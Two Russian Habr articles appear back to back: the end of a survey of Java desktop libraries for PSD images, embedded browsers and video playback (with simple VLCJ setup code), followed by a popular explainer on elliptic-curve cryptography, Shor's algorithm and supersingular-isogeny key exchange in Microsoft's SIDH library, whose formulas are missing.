Tiff, psd и некоторые другие — под tiff/psd и множество других менее популярных форматов я нашел единую библиотеку [Imagero](http://reader.imagero.com/). Подробнее о всех поддерживаемых форматах проще прочитать прямо у них на главной странице. Больше всего меня, конечно, интересовала поддержка PSD формата, если быть точным — насколько широк спект возможных операций со слоями/изображениями, какие данные можно вытащить, какие версии файлов возможно считать/записать и прочее. После некоторого времени удалось выяснить, что возможно считывать слои, информацию по ним (расположение, название, цвета и пр.), считывать изображения с каждого слоя отдельно, а также узнавать некоторую другую информацию. Впринципе этого более чем достаточно, чтобы на базовом уровне иметь возможность отобразить PSD изображение в своем приложении.
*Файл, который я проверял этой библиотекой был сделан в Adobe Photoshop CS3, поэтому я не уверен, что форматы более новых версий будут читабельны.*
#### Time to surf
Теперь перейду к одной из наиболее острых проблем — возможность встраивания некоего браузер-компонента, способного отображать (корректно!) html и проигрывать JavaScript. Конечно, сверх этого желательно иметь возможность следить за содержимым и делать некоторые другие дополнительные вещи. Также хочется иметь кросс-платформенное решение (мы же все-таки на Java пишем).
Итак, перейдем сразу к вариантам реализаций, которые я встречал…
[JDIC](http://java.net/projects/jdic/) (Java Desktop Integration Components) — наверное одно из самых давних решений. С самого появления в библиотеке была возможность встраивать браузер текущей ОС в Ваше приложение. Также в библиотеке было (и есть до сих пор) достаточно много проблем и ошибок. Да сама библиотека обновляется очень редко (вроде на данный момент она уже прилично устарела). Впрочем в одном нашем старом проекте до сих пор висит встроенный через JDIC браузер и вполне себе работает. Встраивать библиотека умеет Firefox и IE (насчет второго точно не скажу, ибо у нас не получалось заставить его работать). Работает под Windows/Linux.
[Native Swing](http://djproject.sourceforge.net/ns/) – да, опять и снова, в данной библиотеке собрано много всего интересного включая возможность встраивания нативного браузера текущей ОС. Работает стабильно и без проблем под всеми наиболее известными ОС (Windows/Linux/MacOS) — лично проверял на разных вариантах. Собственно, сама библиотека просто использует функционал SWT и делает немного более человечными различные компоненты и возможности (в данном случае возможность исползования браузера).
[Lobo Browser](http://lobobrowser.org/) — еще один достаточно устаревший проект. Сам браузер реализован полностью на Java, впрочем его работоспособность оставляет желать лучшего. Большинство современных сайтов/приложений он «не тянет» (просто заваливается при рендеринге страниц). Думаю может быть полезен в некоторых отдельных случаях, когда нужно вставить в приложение какие-либо незаурядные странички (к примеру формы с регистрацией, или отправкой письма), на большее он скорее всего не способен.
[WebRenderer](http://www.webrenderer.com/) – одна из коммерческих разработок в этом направлении. Собственно сам браузер использует движок от FF3. С большинством современных сайтов и приложений справляется на ура. Поддерживаемые ОС — Windows, Linux, MacOSX и пара других. Насчет Mac/Linux не скажу, но под Windows я пробовал этот вариант — работает вполне приемлемо. Кстати, браузер также умеет воспроизводить Flash-ролики и Java-апплеты, что не может не радовать. Встает немного другой вопрос — насколько он актуален, учитывая что HTML5 уже на дворе, а данный движок поддерживает только предыдущую версию. Возможно производители со временем перейдут на новую версию Firefox и этот вопрос уйдет сам собой.
JWebPane – ну и в завершении немного фантастики… Уже давно ([с далекого 2008 года](http://weblogs.java.net/blog/ixmal/archive/2008/05/introducing_jwe.html)) ожидается выход swing-ового JWebPane компонента, который должен раз и навсегда решить проблему «Где взять браузерный компонент на Java?» так как он будет: полностью написан на Java, поддерживать современные стандарты Html/JS, рендеринг средствами Swing и множество других интересных моментов и возможностей. Впрочем, исходя из некоторых статей и сообщений — на данный момент ставки делаются на JavaFX (который некоторые весьма негативно воспринимают) и поэтому работы по данному компоненту и некоторым другим интересным направлениям банально отложены (или же вообще заброшены?).
Такая вот ситуация на «фронте» Java-браузеров. Брать ли надстройки для использования полноценных браузеров или же «костыли» в виде неких готовых решений — выбирать Вам, у обоих вариантов есть известные плюсы и минусы и свои тонны проблем и косяков. Или же можно ждать и надеяться на JWebPane, если Вы достаточно оптимистичны ;)
#### Showtime
Ну и дабы разбавить немного напряженную обстановку приведу пару интересных вещей, которые я нашел буквально недавно, и которыми также хотелось бы поделиться.
На ряду с вопросами о браузерах, Flash и прочих нативных вещах в Java, зачастую интересуются возможностью воспроизведения видео. Итак, рассмотрим какие есть варианты…
[JMF](http://www.oracle.com/technetwork/java/javase/tech/index-jsp-140239.html) – вероятно первое что вспоминается на тему данного вопроса. Сам по себе JMF не может воспроизводить современное видео — ему необходимы плагины, которые бы распознавали различные форматы. Без них он фактически бесполезен. Понятное дело нашлось немало энтузиастов, дописавших эти самые плагины, но со временем их поддержка и обновление, вероятно, стали невозможны или же просто были заброшены.
[Fobs4jmf](http://fobs.sourceforge.net/) – собственно при поиске тех самых плагинов для JMF, в свое время, я наткнулся на данную библиотеку, которая по факту является плагином для JMF и оберткой для ffmpeg. Впрочем, подтверждая мои слова, — библиотека не обновлялась с далекого 2008 года. Даже учитывая это, достаточно большую часть современного видео она все еще может воспроизводить (лично попробовал и убедился в этом), хотя на том что не удается воспроизвести намертво падает JVM.
[Native Swing](http://djproject.sourceforge.net/ns/) — в наборе данной библиотеки есть также и интересный вариант, позволяющий встраивать Windows Media Player в Ваше приложение и управлять им и его настройками. Возможное к воспроизведению видео в данном случае будет ограничено установленными на Вашей машине кодеками, которые умеет использовать WMP. И, понятное дело, это Windows-only решение.
[VLCJ](http://code.google.com/p/vlcj/) (Java Bindings for VideoLAN) — как можно понять из названия — эта библиотека является оберткой к кросс-платформенному видео-плееру [VLC](http://www.videolan.org/vlc/). Сам по себе данный плеер не опирается на установленные в системе кодеки, а всегда имеет «всё с собой». Соответственно при использовании его в связке с Java-приложением можно быть полностью независимым от системы, установленных кодеков и некоторых других нюансов. Впрочем для сборки своего Java-приложения под разные ОС, понятное дело, понадобится взять необходимые нативные библиотеки из установленного VLC и корректно задать пути к ним при инициализации vlcj:
```
String path = "C:\\MyProject\\lib";
NativeLibrary.addSearchPath ( "libvlc", path );
System.setProperty ( "jna.library.path", path );
```
Нативные библиотеки можно просто поместить в свой проект/инсталлер приложения и всегда иметь под рукой. Далее можно сразу же приступать к использованию Embedded плеера:
```
Canvas vs = new Canvas ();
MediaPlayerFactory factory = new MediaPlayerFactory ();
final EmbeddedMediaPlayer mediaPlayer = factory.newEmbeddedMediaPlayer ();
mediaPlayer.setRepeat ( false );
mediaPlayer.setEnableKeyInputHandling ( false );
mediaPlayer.setEnableMouseInputHandling ( false );
CanvasVideoSurface videoSurface = factory.newVideoSurface ( vs );
mediaPlayer.setVideoSurface ( videoSurface );
someContainer.add ( vs, BorderLayout.CENTER );
mediaPlayer.playMedia ( "C:\\video\\SomeVideo.avi" );
```
Это всего лишь базовый пример использования. Имеется множество разных настроек и возможностей получения информации об воспроизводимом видео (к примеру о доступных субтитрах, звуковых дорожках и пр.). Думаю нет смысла писать обо всем этом — лучше посмотреть [примеры](http://code.google.com/p/vlcj/w/list) на сайте проекта.
Скорость работы и слабая нагрузка на систему, кстати, впечатляет. Как и стабильность самого проигрывателя. Со слов самого разработчика — проблемы могут возникнуть при воспроизведении более 3ех видео сразу одновременно, впрочем там же предложено и решение данной и других небольших проблем.
#### So what?
Подводя итоги, перечислю все приведенные выше библиотеки еще раз единым списком с небольшими дополнениями по поводу их использования и ссылками на официальные сайты библиотек/проектов:
**[SWT](http://www.eclipse.org/swt/)** ([stable](http://download.eclipse.org/eclipse/downloads/drops/R-3.6.2-201102101200/index.php#SWT)) ([dev](http://download.eclipse.org/eclipse/downloads/drops/S-3.7M6-201103101119/index.php#SWT))
Лицензия: EPL
Совместимость: Windows/Linux/MacOSX и другие
Кросс-платформенная: Да, но для каждой отдельной ОС и архитектуры необходимо использовать отдельный набор библиотек
**[Native Swing](http://djproject.sourceforge.net/ns/)** ([stable](http://sourceforge.net/projects/djproject/files/DJ%20Native%20Swing/1.0.1/))
Лицензия: LGPL
Совместимость: Windows/Linux/MacOSX
Кросс-платформенная: Да
**[JIntellitype](http://melloware.com/products/jintellitype/)**
Лицензия: Apache License 2.0
Совместимость: Windows
Кросс-платформенная: Нет
**[JXGrabKey](http://sourceforge.net/projects/jxgrabkey/)** ([stable](http://sourceforge.net/projects/jxgrabkey/files/jxgrabkey/0.3.2/))
Лицензия: LGPL 3.0
Совместимость: Linux
Кросс-платформенная: Нет
**[JFlashPlayer](http://www.jpackages.com/jflashplayer/)** ([demo](http://www.jpackages.com/jflashplayer/download/))
Лицензия: Commercial
Совместимость: Windows 98/Me/NT4/2000/XP/Vista
Кросс-платформенная: Нет
**[Gif4J](http://www.gif4j.com/)** ([demo](http://www.gif4j.com/download.htm))
Лицензия: Commercial
Совместимость: All java-supported platforms
Кросс-платформенная: Да
**[Imagero](http://reader.imagero.com/)** ([stable](http://reader.imagero.com/download.php))
Лицензия: Free for non-commercial use
Совместимость: All java-supported platforms
Кросс-платформенная: Да
**[JavaPNG](http://code.google.com/p/javapng/)** ([stable](http://code.google.com/p/javapng/downloads/list))
Лицензия: GPL 3.0
Совместимость: All java-supported platforms
Кросс-платформенная: Да
**[JDIC](http://java.net/projects/jdic/)** ([stable](http://ifolder.ru/22963723) | [win32 libraries](http://ifolder.ru/22963978))
Лицензия: LGPL 2.1
Совместимость: Windows/Linux
Кросс-платформенная: Да, но для каждой отдельной ОС и архитектуры необходимо использовать отдельный набор библиотек
**[Lobo Browser](http://lobobrowser.org/)** ([stable](http://lobobrowser.org/download.jsp))
Лицензия: GPL
Совместимость: All java-supported platforms
Кросс-платформенная: Да
**[WebRenderer](http://www.webrenderer.com/)** ([demo](http://www.webrenderer.com/register.php?user=&pass=&pd=swg) (требует регистрация))
Лицензия: Commercial
Совместимость: Windows/Linux/MacOSX/Solaris/AIX
Кросс-платформенная: Да, но для каждой отдельной ОС и архитектуры необходимо использовать отдельный набор библиотек
**[JMF](http://www.oracle.com/technetwork/java/javase/tech/index-jsp-140239.html)** ([stable](http://www.oracle.com/technetwork/java/javase/download-142937.html))
Лицензия: SCSL
Совместимость: All java-supported platforms
Кросс-платформенная: Да
**[Fobs4JMF](http://fobs.sourceforge.net/)** ([stable](http://sourceforge.net/projects/fobs/files/fobs4jmf%20binaries/Fobs4JMF-0.4.1/))
Лицензия: LGPL
Совместимость: Windows/Linux/MacOSX
Кросс-платформенная: Да, но для каждой отдельной ОС и архитектуры необходимо использовать отдельный набор библиотек
**[VLCJ](http://code.google.com/p/vlcj/)** ([stable](http://code.google.com/p/vlcj/downloads/list))
Лицензия: GPL 3.0
Совместимость: All java-supported platforms
Кросс-платформенная: Да, но для каждой отдельной ОС и архитектуры необходимо использовать отдельный набор библиотек
Вот, кажется, и все. Надеюсь хотя бы небольшая часть приведенной здесь информации оказалась Вам полезна или натолкнула на интересную мысль-другую.
Все данные по библиотекам и их актуальности были перепроверены мной за последние 2-3 дня и если я где-то ошибся или что-то недосказал — буду рад дополнить или исправить.
Update 1: Добавил ссылки на загрузку библиотек (JDIC недоступен для загрузки с офф. сайта, поэтому выложил отдельно на ifolder)
|
https://habr.com/ru/post/117237/
| null |
ru
| null |
# Постквантовая криптография и закат RSA — реальная угроза или мнимое будущее?
 RSA, эллиптические кривые, квантовый компьютер, изогении… На первый взгляд, эти слова напоминают какие-то заклинания, но все куда проще сложнее, чем кажется!
Необходимость перехода к криптографии, устойчивой к атаке на квантовом компьютере, уже официально анонсирована [NIST](https://www.nist.gov/) и [NSA](https://www.nsa.gov/), из чего вывод довольно-таки простой: пора вылезать из зоны комфорта!
А значит, стоит отходить от старой доброй RSA и даже, вероятно, от полюбившихся многим эллиптических кривых и узнавать новые, не менее интересные примитивы, способные обезопасить конфиденциальную информацию.
Чтобы разобраться в тонкостях криптографии на эллиптических кривых, проследить новомодные веяния постквантовой криптографии и даже прикоснуться к ней с помощью библиотеки Microsoft SIDH, добро пожаловать под кат, **%username%**!
**1. Начнём с основ: чуть-чуть о криптографии**
-----------------------------------------------

Что такое криптография и для чего она вообще нужна? Скажем, Алиса и Боб хотят обменяться сообщением, да так, чтобы его содержание оставалось в секрете. Очевидно, что у каждой из сторон должен быть свой ключ. И на этом этапе можно выделить два подвида криптосистем.
К первому из них относятся симметричные криптосистемы. Здесь один ключ может быть легко вычислен из другого, а зачастую они и вовсе совпадают. Значимыми плюсами таких криптосистем являются простота реализации и высокая скорость работы за счет использования более простых операций. Однако, если один из ключей будет скомпрометирован, всякая попытка защитить секретную информацию потеряет свой смысл.

Такая проблема изящно решается в асимметричных криптосистемах с помощью специальных алгоритмов. Однако тут мы сталкиваемся с трудоемкостью операций, что может быть неэффективно для большого объема данных. В таких криптосистемах нужно очень постараться, чтобы из одного ключа вычислить другой, и, пока чей-то компьютер не обладает огромной мощью ~~темной стороны~~, можно быть относительно спокойными за секретность защищаемых данных.
Интересная многоходовочка… Ну а как она реализуется, спросит пытливый **%username%**? Все дело в так называемых [односторонних функциях](https://ru.wikipedia.org/wiki/%D0%9E%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%8F%D1%8F_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F). Пусть есть функция . По известному аргументу  вычислить значение функции  проще, чем захватить Вестерос с тремя драконами и армией безупречных. Однако вычисление аргумента  по известному значению функции  является довольно-таки трудоемкой задачей.
Наиболее известными кандидатами в односторонние функции являются задача факторизации числа, которая состоит в разложении числа на простые множители, и задача дискретного логарифмирования, которая заключается в поиске неизвестного  по известным значениям  и , которые удовлетворяют: . Первая, например, применяется в широко известной криптосистеме RSA, а вторую можно встретить в схеме установления ключа Диффи-Хэллмана.

Однако с учетом стремительного, как полет дракона, роста производительности вычислительных устройств, возникает необходимость в увеличении длины ключа, ну а это может стать критическим фактором для устройств с ограниченной мощностью…Эх, было бы так здорово, появись такая структура, которая бы позволила **сократить размер ключа при таком же уровне стойкости**… И, к счастью, она существует! Название сему чуду – эллиптическая кривая.
**2. А теперь посложнее: эллиптические кривые**
-----------------------------------------------

Если ваше лицо приняло подобное Гарольду выражение, не спешите закрывать статью и убегать, издавая нервный смех. Эллиптические кривые — это просто! Для начала дадим определение. Эллиптическая кривая — это, прежде всего, женщина неособая кубическая кривая. Неособой ее называют, потому что ко всем ее точкам можно однозначно провести касательную. Ну раз это кривая кубическая, то и задаваться она должна уравнением третьей степени, которое в обобщенной форме Вейерштрасса выглядит следующим образом:

Однако на практике такую форму кривой можно встретить нечасто. Различают формы Лежандра, [Монтгомери](https://en.wikipedia.org/wiki/Montgomery_curve), [Гессе](https://en.wikipedia.org/wiki/Hessian_form_of_an_elliptic_curve) и т.д. Использование той или иной формы может увеличить эффективность операций над точками эллиптической кривой. Например, в форме Монтгомери есть возможность выполнять умножение точки на число за фиксированное время благодаря алгоритму [лестницы Монтгомери](https://en.wikipedia.org/wiki/Elliptic_curve_point_multiplication#Montgomery_ladder).
Наверняка многие сталкивались с формой Вейерштрасса, ее называют канонической для полей с характеристикой :

Важной характеристикой эллиптической кривой является ее **дискриминант**, который для формы Вейерштрасса вычисляется так:.
**Дискриминант не должен быть равен нулю**, иначе кривая уже не будет эллиптической, так как будут существовать точки перегиба, как на кривой  на рисунке справа.

Наверняка многим знакомо изображение эллиптической кривой, которое можно увидеть на рисунке слева. Здесь кривая вида  задана над полем рациональных чисел.
Однако, при использовании рациональных чисел возникает сложность с их округлением, и, как следствие, с неоднозначностью операций зашифрования и расшифрования. **Поэтому в криптографии эллиптические кривые задаются над [конечным полем](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D0%B5_%D0%BF%D0%BE%D0%BB%D0%B5)**, где координаты точек – это элементы поля. График кривой, конечно, потеряет свою былую привлекательность, плавные линии заменятся на точки, но мы же любим эллиптические кривые далеко не за это!
Нельзя не упомянуть еще одну характеристику эллиптических кривых, которая **(СПОЙЛЕР!)** еще одарит читателей своим присутствием в статье. Речь идет о **инварианте**, постоянной величине. Его вычисление для эллиптической кривой в форме Вейерштрасса тоже не обладает устрашающим воздействием на организм:
#### **Свойства группы**
Важным моментом в криптографии на эллиптических кривых является то, что **точки эллиптической кривой с абстрактной **бесконечно удаленной точкой** образуют [абелеву группу](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D0%B5%D0%BB%D0%B5%D0%B2%D0%B0_%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0).** Возьмем в качестве групповой операции сложение, тогда группа — это такая алгебраическая структура, которая обладает следующими свойствами:
* *Замкнутость* означает, что результат сложения элементов группы тоже является элементом группы. Переведем в термины эллиптической кривой: при сложении точек эллиптической кривой получается точка, принадлежащая этой же кривой.
*Как видно из рисунков сверху, геометрический смысл сложения точек на эллиптической кривой состоит в следующем: необходимо провести секущую через складываемые точки и отразить точку пересечения этой прямой с эллиптической кривой относительно оси Ox.*
* *Ассоциативность* означает независимость результата сложения от изменения порядка действия.
* В группе должен существовать *нейтральный* элемент. Результат сложения любого элемента группы  и нейтрального будет равен тому же элементу.В эллиптических кривых роль нейтрального элемента играет бесконечно удаленная точка: 
* К каждому элементу должен существовать *обратный* к нему (относительно основной операции). При сложении элемента группы и обратного к нему получаем нейтральный элемент.
* Свойство *коммутативности* нам знакомо еще из школьной математики: от перестановки слагаемых сумма не меняется. Именно данное свойство и делает группу абелевой.
#### **Пара слов о стойкости**
Теперь поговорим немного о стойкости криптосистем, основанных на задаче дискретного логарифмирования. Пусть  – конечная [циклическая группа](https://ru.wikipedia.org/wiki/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0), то есть, каждый ее элемент представим в виде степени одного-единственного элемента — образующей : .
В зависимости от выбора группы  существуют различные методы решения задачи дискретного логарифмирования. Так, для решения задачи дискретного логарифмирования в конечном поле, на общее ~~не~~счастье существуют не только **универсальные** алгоритмы (метод Полига-Хеллмана, -метод Полларда и др.), которые имеют экспоненциальную сложность, но и **специальные**, имеющие субэкспоненциальную сложность (метод базы разложения, метод решета числового поля).
Если же в качестве образующей группы  взять точку эллиптической кривой, то криптожуликам придется довольствоваться лишь **универсальными** алгоритмами. Поэтому криптография на эллиптических кривых «балует» пользователей меньшей длиной ключа.
Однако не все эллиптические кривые способны обеспечить высокий уровень стойкости в криптографических протоколах. Первую опасность представляют [**суперсингулярные кривые**](https://en.wikipedia.org/wiki/Supersingular_elliptic_curve) . Их преимущество состоит в легкости вычисления числа точек, в отличие от несуперсингулярных кривых. Есть немало факторов, по которым можно отличить суперсингулярную кривую от несуперсингулярной, однако в данной статье не будем заострять на этом внимание.
**Данные кривые уязвимы к [MOV атаке](http://elibrary.kubg.edu.ua/948/1/A_Bessalov_PRE_2_2012_IS.pdf)**, которая позволяет сводить вычисление задачи дискретного логарифмирования в группе точек эллиптической кривой над полем  к задаче дискретного логарифмирования в конечном поле . Учитывая, что длина ключа в криптографии на эллиптических кривых меньше, и что для суперсингулярных кривых значение  не является большим, реализация данной атаки проходит крайне успешно для злоумышленника.
Ну так в чем же проблема? Используем подходящие эллиптические кривые и радуемся жизни! Но не тут-то было…
**3. Квантовая угроза**
-----------------------
 В последнее время широкую популярность получают квантовые вычисления. Если в классическом компьютере наименьшая единица информации представляется битом, который может принимать значение либо 0, либо 1 в одно время, то в [квантовом](https://ru.wikipedia.org/wiki/%D0%9A%D0%B2%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80) эту роль выполняют [кубиты](https://ru.wikipedia.org/wiki/%D0%9A%D1%83%D0%B1%D0%B8%D1%82). Их особенность состоит в том, что **кубит может находиться и в состоянии 0, и в состоянии 1 одновременно**. Это и дает квантовым компьютерам их превосходящую вычислительную мощь. Например, если мы рассматриваем четыре бита информации, то из всевозможных 16 состояний мы можем выбрать лишь одно в один момент времени. 4 кубита же могут находиться в 16 состояниях одновременно, то есть в [суперпозиции](https://ru.wikipedia.org/wiki/%D0%9A%D0%B2%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F), и данная зависимость растет экспоненциально с каждым новым кубитом.
Если в классическом компьютере логические элементы получают на вход биты информации, а на выходе выдают однозначно определенный результат, то в квантовом компьютере в качестве логического элемента берется так называемый [квантовый гейт (quantim gate)](https://ru.wikipedia.org/wiki/%D0%9A%D0%B2%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8C), который манипулирует значением целой суперпозиции.
Важное явление, свойственное кубитам, – это [запутанность](https://ru.wikipedia.org/wiki/%D0%9A%D0%B2%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%B7%D0%B0%D0%BF%D1%83%D1%82%D0%B0%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C). Например, имеем два запутанных кубита. Измерение состояния одного из них поможет узнать информацию о состоянии его пары без необходимости какой-либо проверки.
Следует отметить, что квантовый компьютер — это не замена привычным нам классическим, так как они быстрее лишь в выполнении вычислительных операций, где необходимо использовать всевозможные суперпозиции. Так что для просмотра видео с котиками использовать такую машину совсем нецелесообразно.
С одной стороны, появление квантового компьютера — это круто. Серьезно. Во многих сферах науки такая машина принесет немало пользы (например, при моделировании), однако для криптографии такой значимый прорыв будет критичен. А все потому, что в 1994 году [Питер Шор](https://ru.wikipedia.org/wiki/%D0%A8%D0%BE%D1%80,_%D0%9F%D0%B8%D1%82%D0%B5%D1%80) предложил [квантовый алгоритм](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%A8%D0%BE%D1%80%D0%B0), который позволяет разложить число не за стотыщмильонов лет, а за вполне обозримое время.
#### **Об алгоритме Шора**
Модификация данного алгоритма позволяет решить и задачу дискретного логарифмирования. Обобщенно метод Шора состоит **в сведении сложновычислимой на классическом компьютере задачи к вычислению порядка некой функции.** Если рассматривать разложение числа на множители, или задачу факторизации, то в качестве той самой функции берется , где  число, которое раскладывается, а специально подобранное значение, взаимно простое с .Далее по ходу алгоритма находится период функции , который удовлетворяет соотношению: и, как следствие, выполняется . По найденном периоду вычислить собственный делитель числа  можно с помощью [алгоритма Евклида](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%95%D0%B2%D0%BA%D0%BB%D0%B8%D0%B4%D0%B0): .
Для того, чтобы решить задачу дискретного логарифмирования, то есть, найти такое  по данным , необходимо вычислить порядок другой функции, а именно: , где  образующая группы c числом элементов, равным . Период функции представляется парой чисел : . Тогда решение задачи дискретного логарифмирования будет иметь вид: .
Таким образом, в методе Шора можно выделить **квантовую и классическую часть**, причем задача квантовой части алгоритма состоит в отыскании периода функции с использованием метода суперпозиции.
Неудивительно, что существование подобных алгоритмов и тенденция к разработке квантовых компьютеров подтолкнули специальные организации к размышлениям. Агентством национальной безопасности США, например, еще в 2015 году был [анонсирован](https://arstechnica.com/security/2015/08/nsa-preps-quantum-resistant-algorithms-to-head-off-crypto-apocolypse/) план перехода к алгоритмам, устойчивым к атаке на квантовом компьютере. А в 2016 году NIST США официально объявил о о запуске [конкурса](http://csrc.nist.gov/groups/ST/post-quantum-crypto/) заявок на разработку алгоритмов постквантовой криптографии.
Постквантовая криптография не ограничивается одним примитивом, на самом деле, на данный момент рассматриваются несколько кандидатов. В их число могут, например, входить быстрые криптографические протоколы на [решетках](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F_%D0%BD%D0%B0_%D1%80%D0%B5%D1%88%D1%91%D1%82%D0%BA%D0%B0%D1%85), схемы на хэш-функциях (например, [подпись Меркла](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D1%8C_%D0%9C%D0%B5%D1%80%D0%BA%D0%BB%D0%B0)) и криптосистемы, основанные на некоммутативной алгебре (например, на группе [кос](https://ru.wikipedia.org/wiki/%D0%93%D1%80%D1%83%D0%BF%D0%BF%D0%B0_%D0%BA%D0%BE%D1%81)). Свой выбор мы остановили на альтернативе, тесно связанной с эллиптическими кривыми (ведь мы их так любим!), а именно, с **изогениями**.
**4. Isogeny will save us!**
----------------------------
Начнем с понятия: изогения – это **рациональное отображение,** переводящее точки одной эллиптической кривой в точки изогенной кривой, оставляя неподвижной бесконечно удаленную точку. Пусть имеем две изогенные эллиптические кривые  и . Изогенными они называются, если они **заданы над одним полем и имеют одинаковое число точек.**

Так вот, изогения — это, по сути, небольшой **ВЖУХ**, который берет точку кривой  на вход, а на выходе выдает точку кривой . **Ядром** изогении называется множество точек на кривой , которые переходят в бесконечно удаленную точку кривой .
Для каждой изогении существует единственная **дуальная** изогения, выполняющая обратное преобразование. То есть, если изогения имеет следующий вид:, то дуальная к ней: .
Если перемножить изогению и дуальную к ней, получим точку кривой , умноженную на целое число , которую называют **степенью изогении**. Изогении простых степеней могут задавать **перестановки на множестве инвариантов** изогенных кривых. А последовательное наложение графов изогенных эллиптических кривых позволяет получить просто космически красивую **звезду изогенных кривых**, как на рисунке ниже.

Возможность применения изогений для построения криптосистем была предложена сравнительно недавно. В 2003 году автором E. Teske была опубликована [работа](https://eprint.iacr.org/2003/058.pdf), где изогении использовались в схеме с возможностью депонирования ключей. В 2006 году А. Г. Ростовцевым и А. Столбуновым схема шифрования Эль-Гамаля была [адаптирована](https://eprint.iacr.org/2006/145.pdf) под изогении эллиптических кривых. В том же 2006 году для построения хэш-функций было [предложено](http://www.math.mcgill.ca/goren/PAPERSpublic/CharlesGorenLauterHash.pdf) использовать графы изогенных суперсингулярных кривых. Важным и, можно сказать, переломным моментом в исследовании изогений является [работа](https://arxiv.org/abs/1012.4019), опубликованная в 2010 году, где предлагается квантовый алгоритм, решающий задачу нахождения изогений несуперсингулярных кривых за субэкспоненциальное время. С этого момента исследования стали больше ориентированы на суперсингулярные кривые. Так, в сети уже можно найти схемы [шифрования с открытым ключом, доказательства с нулевым разглашением](https://eprint.iacr.org/2011/506.pdf), [схему неоспоримой подписи](http://cacr.uwaterloo.ca/techreports/2014/cacr2014-15.pdf) и [подписи вслепую](https://eprint.iacr.org/2016/148.pdf).

**5. Microsoft SIDH: что за покемон?**
--------------------------------------
Компания Microsoft тоже не осталась в стороне и в 2016 году выпустила библиотеку [SIDH](https://www.microsoft.com/en-us/research/project/sidh-library/)(Supersingular Isogeny Key Exchange) с открытым исходным кодом. Одним из преимуществ данной библиотеки является возможность использования эллиптических кривых в форме Монтгомери, которые защищают от атак по времени.
**SIDH реализована на языке C** и поддерживает использование Microsoft Visual Studio на OC Windows и LNU GCC и clang на OC Linux. В библиотеке представлена реализация базовых арифметических функций с возможностью поддержки различных платформ, включая x64, x86 и ARM. Большим плюсом к производительности является оптимизированная реализация операций на эллиптических кривых.
В библиотеке реализован **протокол разделения ключа Диффи-Хеллмана на изогениях суперсингулярных кривых.**
Эта схема была [предложена](https://eprint.iacr.org/2011/506.pdf) авторами Jao и DeFeo. Упрощенно ее можно описать следующим образом. В качестве параметров криптосистемы используется общеизвестная суперсингулярная кривая  и зафиксированные на ней точки . Для удобства за ходом протокола можно следить на рисунке ниже.

Пусть Алиса хочет разделить с Бобом не жизнь, а закрытый ключ. Для этого она генерирует случайные числа  и строит изогению , где ядро задается как .
Боб выполняет те же действия, но только строит уже изогению , где в качестве ядра выбирается .
Изогении  и  являются секретными и кому попало не передаются. Однако, и Боб, и Алиса могут без каких-либо последствий разделить точки на своих изогенных кривых, к тому же, переданы могут быть и сами кривые. Так и происходит на самом деле. Данный этап обозначен на рисунке пунктирной линией. Алиса передает Бобу точки  и , и саму кривую . Боб делает тоже самое: передает Алисе точки  и  и кривую .
А это вообще законно?! Можешь быть спокоен, **%username%**, зная обе изогенные кривые, злоумышленник не сможет вычислить саму изогению.
Итак, Алиса и Боб обменялись данными, теперь подходим к завершающему и невероятно красивому этапу, а именно, к получению общего ключа. Зная образы точек  и  на кривой  и случайные числа  и , Боб сможет легко построить изогению , а Алиса, обладающая тем же объемом информации, сможет построить изогению . Изящное решение заключается в том, что **изогении  и  приведут наших собеседников к кривой **, и в качестве ключа может быть взят ее инвариант.
